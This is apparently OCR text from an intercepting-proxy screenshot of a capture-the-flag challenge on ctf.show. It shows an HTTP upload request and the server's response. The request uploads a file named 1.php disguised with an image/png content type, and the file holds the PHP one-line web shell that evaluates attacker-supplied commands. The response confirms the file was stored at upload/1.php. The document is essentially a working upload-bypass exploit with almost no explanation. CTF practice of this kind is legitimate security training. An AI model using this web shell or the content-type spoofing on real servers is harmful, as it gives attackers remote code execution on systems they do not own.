 请求
美化 Raw Hex 明动 \n
1 POST /upload.php HTTP/1.1
2 Host: 4ab6e726-ad54-48e2-85b9-328342e8d37e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary2923a75b2de85e2bc74a20ad03145f6c
9 Content-Length: 237
10 Origin: https://4ab6e726-ad54-48e2-85b9-328342e8d37e.challenge.ctf.show
11 Referer: https://4ab6e726-ad54-48e2-85b9-328342e8d37e.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary2923a75b2de85e2bc74a20ad03145f6c
19 Content-Disposition: form-data; name="file"; filename="1.php"
20 Content-Type: image/png
21
22 <?php @eval($_POST['cmd']);?>
23 ------geckoformboundary2923a75b2de85e2bc74a20ad03145f6c--
24
响应
美化 Raw Hex 页面渲染 明动
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 22 Aug 2025 16:14:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTI
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aa
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.php"}